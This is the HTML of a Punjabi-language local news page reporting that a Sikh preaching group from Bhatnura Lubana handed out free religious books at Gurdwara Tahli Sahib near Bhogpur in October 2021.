																<a href="https://nazranatv.com">
							<img width="1250" height="622" src="https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1.png" class="attachment-full size-full wp-image-13749" alt="" srcset="https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1.png 1250w, https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1-300x149.png 300w, https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1-1024x510.png 1024w, https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1-768x382.png 768w" sizes="(max-width: 1250px) 100vw, 1250px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2212877c" data-id="2212877c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69cabfd1 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="69cabfd1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-69cabfd1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-102"><a href="https://nazranatv.com/" class="elementor-item">ਮੁੱਖ ਪੰਨਾ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://nazranatv.com/archives/category/international" class="elementor-item">ਅੰਤਰਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://nazranatv.com/archives/category/national" class="elementor-item">ਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://nazranatv.com/archives/category/selection" class="elementor-item">ਚੋਣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://nazranatv.com/archives/category/politics" class="elementor-item">ਰਾਜਨੀਤੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://nazranatv.com/archives/category/business" class="elementor-item">ਕਾਰੋਬਾਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://nazranatv.com/archives/category/technology" class="elementor-item">ਟੈਕਨੋਲੋਜੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://nazranatv.com/archives/category/crime" class="elementor-item">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://nazranatv.com/archives/category/career" class="elementor-item">ਕਰੀਅਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nazranatv.com/archives/category/lifestyle" class="elementor-item">ਜੀਵਨ ਸ਼ੈਲੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://nazranatv.com/archives/category/game" class="elementor-item">ਖੇਡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://nazranatv.com/archives/category/entertainment" class="elementor-item">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-474"><a href="https://nazranatv.com/archives/category/religious" class="elementor-item">ਧਾਰਮਿਕ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://nazranatv.com/%e0%a8%b8%e0%a9%b0%e0%a8%aa%e0%a8%be%e0%a8%a6%e0%a8%95%e0%a9%80" class="elementor-item">ਸੰਪਾਦਕੀ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-69cabfd1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-102"><a href="https://nazranatv.com/" class="elementor-item" tabindex="-1">ਮੁੱਖ ਪੰਨਾ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://nazranatv.com/archives/category/international" class="elementor-item" tabindex="-1">ਅੰਤਰਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://nazranatv.com/archives/category/national" class="elementor-item" tabindex="-1">ਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://nazranatv.com/archives/category/selection" class="elementor-item" tabindex="-1">ਚੋਣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://nazranatv.com/archives/category/politics" class="elementor-item" tabindex="-1">ਰਾਜਨੀਤੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://nazranatv.com/archives/category/business" class="elementor-item" tabindex="-1">ਕਾਰੋਬਾਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://nazranatv.com/archives/category/technology" class="elementor-item" tabindex="-1">ਟੈਕਨੋਲੋਜੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://nazranatv.com/archives/category/crime" class="elementor-item" tabindex="-1">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://nazranatv.com/archives/category/career" class="elementor-item" tabindex="-1">ਕਰੀਅਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nazranatv.com/archives/category/lifestyle" class="elementor-item" tabindex="-1">ਜੀਵਨ ਸ਼ੈਲੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://nazranatv.com/archives/category/game" class="elementor-item" tabindex="-1">ਖੇਡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://nazranatv.com/archives/category/entertainment" class="elementor-item" tabindex="-1">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-474"><a href="https://nazranatv.com/archives/category/religious" class="elementor-item" tabindex="-1">ਧਾਰਮਿਕ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://nazranatv.com/%e0%a8%b8%e0%a9%b0%e0%a8%aa%e0%a8%be%e0%a8%a6%e0%a8%95%e0%a9%80" class="elementor-item" tabindex="-1">ਸੰਪਾਦਕੀ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e58b35f" data-id="3e58b35f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12f221f4 elementor-shape-circle elementor-grid-4 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="12f221f4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-93a729e" href="https://www.facebook.com/Nazrana-Tv-102408958722790" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-edd1f66" href="https://twitter.com/NazranaTv" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-35c1b69" href="https://www.youtube.com/@Nazranatv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a35427d" href="https://www.instagram.com/nazranatv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-22c58d6f elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22c58d6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c9a35ee" data-id="c9a35ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5495afe8 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5495afe8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5495afe8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-361"><a rel="privacy-policy" href="https://nazranatv.com/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://nazranatv.com/about-us" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10281"><a href="https://nazranatv.com/contact-us" class="elementor-item">Contact – Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://nazranatv.com/register" class="elementor-item">Become A Reporter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5495afe8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-361"><a rel="privacy-policy" href="https://nazranatv.com/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://nazranatv.com/about-us" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10281"><a href="https://nazranatv.com/contact-us" class="elementor-item" tabindex="-1">Contact – Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://nazranatv.com/register" class="elementor-item" tabindex="-1">Become A Reporter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-280af431" data-id="280af431" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fa08d14 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="2fa08d14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nazranatv.com">
							<img src="https://nazranatv.com/wp-content/uploads/2023/12/nazranatv-e1703532263558.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72b1ae3b" data-id="72b1ae3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67573c46 elementor-shape-circle elementor-grid-4 e-grid-align-mobile-left e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="67573c46" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-93a729e" href="https://www.facebook.com/Nazrana-Tv-102408958722790" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-edd1f66" href="https://twitter.com/NazranaTv" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-35c1b69" href="https://www.youtube.com/@Nazranatv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6b59bf3" href="https://www.instagram.com/nazranatv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<div id="inner-wrap" class="wrap kt-clear">
				<div data-elementor-type="single-post" data-elementor-id="11180" class="elementor elementor-11180 elementor-location-single post-3668 post type-post status-publish format-standard hentry category-religious" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-44456905 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44456905" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e292981" data-id="7e292981" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5060c00d elementor-widget elementor-widget-text-editor" data-id="5060c00d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aioseo-breadcrumbs"><span class="aioseo-breadcrumb">
	<a href="https://nazranatv.com" title="Home">Home</a>
</span><span class="aioseo-breadcrumb-separator">&raquo;</span><span class="aioseo-breadcrumb">
	<a href="https://nazranatv.com/archives/category/religious" title="ਧਾਰਮਿਕ">ਧਾਰਮਿਕ</a>
</span><span class="aioseo-breadcrumb-separator">&raquo;</span><span class="aioseo-breadcrumb">
	ਕਲਗੀਧਰ ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਜਥਾ ਭਟਨੂਰਾ  ਲੁਬਾਣਾ  ਵੱਖ ਵੱਖ ਪਿੰਡਾਂ ਵਿੱਚ ਜਾ ਕੇ ਕਰ ਰਿਹਾ ਫਰੀ ਸੇਵਾ 
</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-71fe28cb elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="71fe28cb" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ਕਲਗੀਧਰ ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਜਥਾ ਭਟਨੂਰਾ  ਲੁਬਾਣਾ  ਵੱਖ ਵੱਖ ਪਿੰਡਾਂ ਵਿੱਚ ਜਾ ਕੇ ਕਰ ਰਿਹਾ ਫਰੀ ਸੇਵਾ </h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-76c3537a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76c3537a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ce016b9" data-id="3ce016b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d159a85 elementor-widget elementor-widget-post-info" data-id="6d159a85" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0e4a200 elementor-inline-item" itemprop="author">
						<a href="https://nazranatv.com/profile/nazranatv">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Gurbhej Singh Anandpuri					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f4cef45 elementor-inline-item" itemprop="datePublished">
						<a href="https://nazranatv.com/archives/date/2021/10/06">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>October 6, 2021</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-c90ffa6 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>1:39 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e4ac9f6" data-id="7e4ac9f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77da7d12 elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-rounded elementor-grid-3 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="77da7d12" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3b46eebe elementor-widget elementor-widget-theme-post-content" data-id="3b46eebe" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class='epvc-post-count'><span class='epvc-eye'></span>  <span class="epvc-count"> 94</span><span class='epvc-label'> Views</span></div><p>                 <a href="https://nazranatv.com/wp-content/uploads/2021/10/IMG-20211006-WA0095.jpg"><img fetchpriority="high" fetchpriority="high" decoding="async" src="https://nazranatv.com/wp-content/uploads/2021/10/IMG-20211006-WA0095-300x197.jpg" alt="" width="300" height="197" class="aligncenter size-medium wp-image-3669" /></a> ਭੋਗਪੁਰ 6 ਅਕਤੂਬਰ (ਸੁਖਵਿੰਦਰ ਜੰਡੀਰ) ਭੋਗਪੁਰ ਦੇ ਨੇੜਲੇ ਪਿੰਡ ਭਟਨੂਰਾ ਲੁਬਾਣਾ ਵਿਖੇ ਕਲਗੀਧਰ ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਲਹਿਰ ਜਥਾ ਭਾਈ ਬਲਵਿੰਦਰ ਸਿੰਘ ਜੀ ਭਟਨੁੂਰਾ ਲੁਬਾਣਾ ਭਾਈ ਮਹਿੰਦਰ ਸਿੰਘ ਜੀ ਭਟਨੂਰਾ ਲੁਬਾਣਾ  ਜੋ ਕਿ ਹਰ ਧਾਰਮਿਕ ਸਥਾਨਾਂ ਤੇ ਪਹੁੰਚ ਕੇ  ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਲਹਿਰ  ਸੇਵਾ ਨਿਭਾ ਰਹੇ ਹਨ।  ਅੱਜ ਗੁਰਦੁਆਰਾ ਟਾਹਲੀ ਸਾਹਿਬ ਵਿਖੇ ਭਾਈ ਬਲਵਿੰਦਰ ਸਿੰਘ ਭਟਨੂਰਾ ਅਤੇ  ਭਾਈ ਮਹਿੰਦਰ ਸਿੰਘ ਭਟਨੂਰਾ ਵਲੋਂ ਸੰਗਤਾਂ ਨੂੰ ਫਰੀ ਲਿਟਰੇਚਰ  ਵੰਡੇ ਗਏ। ਜਿਵੇਂ ਕਿ ਗੁਰਬਾਣੀ ਪੋਥੀਆਂ ਅਤੇ ਹੋਰ ਜਰੂਰੀ ਧਾਰਮਿਕ ਪੁਸਤਕਾਂ ਦੀ ਸੇਵਾ  ਨਿਭਾਈ ਗਈ।  ਅਤੇ ਹੋਰ ਵੀ ਕੁਝ ਸਮਾਨ  ਧਾਰਮਿਕ ਸਬੰਧੀ ਘੱਟ ਰੇਟਾਂ ਤੇ  ਦਿੱਤੇ ਗਏ। ਅੱਜ ਮੱਸਿਆ ਦੇ ਦਿਹਾਡ਼ੇ ਤੇ ਗੁਰਦੁਆਰਾ ਟਾਹਲੀ  ਸਾਹਿਬ  ਸੰਗਤਾਂ ਦੀਆਂ ਖੂਬ ਰੌਣਕਾਂ ਲਗੀਆਂ  ਪ੍ਰਬੰਧਕਾਂ ਵੱਲੋਂ ਖਾਸ ਪ੍ਰਬੰਧ ਕੀਤੇ ਗਏ,  ਲੜੀਵਾਰ ਆਖੰਡ ਪਾਠ ਸਾਹਿਬ ਜੀ ਦੇ ਭੋਗ ਉਪਰੰਤ ਕੀਰਤਨ ਦਰਬਾਰ ਸਜਾਏ ਗਏ ਗੁਰੂ ਕੇ ਲੰਗਰ ਅਤੁੱਟ ਵਰਤਾਏ ਗਏ ਇਸ ਮੌਕੇ ਤੇ ਅਰਸ਼ਦੀਪ ਸਿੰਘ, ਹਰਪਿੰਦਰ ਸਿੰਘ,  ਸਰਬਜੀਤ ਸਿੰਘ ,ਅਮਰਜੀਤ ਸਿੰਘ ਆਦਿ ਹਾਜ਼ਰ ਸਨ। </p>
<div class="uwp_widgets uwp_widget_author_box bsui sdel-9a8e25eb" ><div class="d-block text-center text-md-start d-md-flex p-3 bg-light ">
				<a href="https://nazranatv.com/profile/nazranatv/"><img decoding="async" src="https://secure.gravatar.com/avatar/638ef6967b791caf37b5781795d863eb?s=96&r=g&d=https://nazranatv.com/wp-content/plugins/userswp/assets/images/no_profile.png" class="rounded-circle shadow border border-white border-width-4 me-3" width="60" height="60" alt="Gurbhej Singh Anandpuri"></a>
				<div class="media-body">
					<h5 class="mt-0">Author: <a href="https://nazranatv.com/profile/nazranatv/">Gurbhej Singh Anandpuri</a></h5>
					
					<p>ਮੁੱਖ ਸੰਪਾਦਕ</p>
				</div>
			</div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nazranatv.com/archives/3668" data-a2a-title="ਕਲਗੀਧਰ ਗੁਰਮਤਿ ਪ੍ਰਚਾਰ ਜਥਾ ਭਟਨੂਰਾ  ਲੁਬਾਣਾ  ਵੱਖ ਵੱਖ ਪਿੰਡਾਂ ਵਿੱਚ ਜਾ ਕੇ ਕਰ ਰਿਹਾ ਫਰੀ ਸੇਵਾ "><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnazranatv.com%2Farchives%2F3668&amp;linkname=%E0%A8%95%E0%A8%B2%E0%A8%97%E0%A9%80%E0%A8%A7%E0%A8%B0%20%E0%A8%97%E0%A9%81%E0%A8%B0%E0%A8%AE%E0%A8%A4%E0%A8%BF%20%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A8%9A%E0%A8%BE%E0%A8%B0%20%E0%A8%9C%E0%A8%A5%E0%A8%BE%20%E0%A8%AD%E0%A8%9F%E0%A8%A8%E0%A9%82%E0%A8%B0%E0%A8%BE%C2%A0%20%E0%A8%B2%E0%A9%81%E0%A8%AC%E0%A8%BE%E0%A8%A3%E0%A8%BE%C2%A0%20%E0%A8%B5%E0%A9%B1%E0%A8%96%20%E0%A8%B5%E0%A9%B1%E0%A8%96%20%E0%A8%AA%E0%A8%BF%E0%A9%B0%E0%A8%A1%E0%A8%BE%E0%A8%82%20%E0%A8%B5%E0%A8%BF%E0%A9%B1%E0%A8%9A%20%E0%A8%9C%E0%A8%BE%20%E0%A8%95%E0%A9%87%20%E0%A8%95%E0%A8%B0%20%E0%A8%B0%E0%A8%BF%E0%A8%B9%E0%A8%BE%20%E0%A8%AB%E0%A8%B0%E0%A9%80%20%E0%A8%B8%E0%A9%87%E0%A8%B5%E0%A8%BE%C2%A0" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnazranatv.com%2Farchives%2F3668&amp;linkname=%E0%A8%95%E0%A8%B2%E0%A8%97%E0%A9%80%E0%A8%A7%E0%A8%B0%20%E0%A8%97%E0%A9%81%E0%A8%B0%E0%A8%AE%E0%A8%A4%E0%A8%BF%20%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A8%9A%E0%A8%BE%E0%A8%B0%20%E0%A8%9C%E0%A8%A5%E0%A8%BE%20%E0%A8%AD%E0%A8%9F%E0%A8%A8%E0%A9%82%E0%A8%B0%E0%A8%BE%C2%A0%20%E0%A8%B2%E0%A9%81%E0%A8%AC%E0%A8%BE%E0%A8%A3%E0%A8%BE%C2%A0%20%E0%A8%B5%E0%A9%B1%E0%A8%96%20%E0%A8%B5%E0%A9%B1%E0%A8%96%20%E0%A8%AA%E0%A8%BF%E0%A9%B0%E0%A8%A1%E0%A8%BE%E0%A8%82%20%E0%A8%B5%E0%A8%BF%E0%A9%B1%E0%A8%9A%20%E0%A8%9C%E0%A8%BE%20%E0%A8%95%E0%A9%87%20%E0%A8%95%E0%A8%B0%20%E0%A8%B0%E0%A8%BF%E0%A8%B9%E0%A8%BE%20%E0%A8%AB%E0%A8%B0%E0%A9%80%20%E0%A8%B8%E0%A9%87%E0%A8%B5%E0%A8%BE%C2%A0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnazranatv.com%2Farchives%2F3668&amp;linkname=%E0%A8%95%E0%A8%B2%E0%A8%97%E0%A9%80%E0%A8%A7%E0%A8%B0%20%E0%A8%97%E0%A9%81%E0%A8%B0%E0%A8%AE%E0%A8%A4%E0%A8%BF%20%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A8%9A%E0%A8%BE%E0%A8%B0%20%E0%A8%9C%E0%A8%A5%E0%A8%BE%20%E0%A8%AD%E0%A8%9F%E0%A8%A8%E0%A9%82%E0%A8%B0%E0%A8%BE%C2%A0%20%E0%A8%B2%E0%A9%81%E0%A8%AC%E0%A8%BE%E0%A8%A3%E0%A8%BE%C2%A0%20%E0%A8%B5%E0%A9%B1%E0%A8%96%20%E0%A8%B5%E0%A9%B1%E0%A8%96%20%E0%A8%AA%E0%A8%BF%E0%A9%B0%E0%A8%A1%E0%A8%BE%E0%A8%82%20%E0%A8%B5%E0%A8%BF%E0%A9%B1%E0%A8%9A%20%E0%A8%9C%E0%A8%BE%20%E0%A8%95%E0%A9%87%20%E0%A8%95%E0%A8%B0%20%E0%A8%B0%E0%A8%BF%E0%A8%B9%E0%A8%BE%20%E0%A8%AB%E0%A8%B0%E0%A9%80%20%E0%A8%B8%E0%A9%87%E0%A8%B5%E0%A8%BE%C2%A0" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" 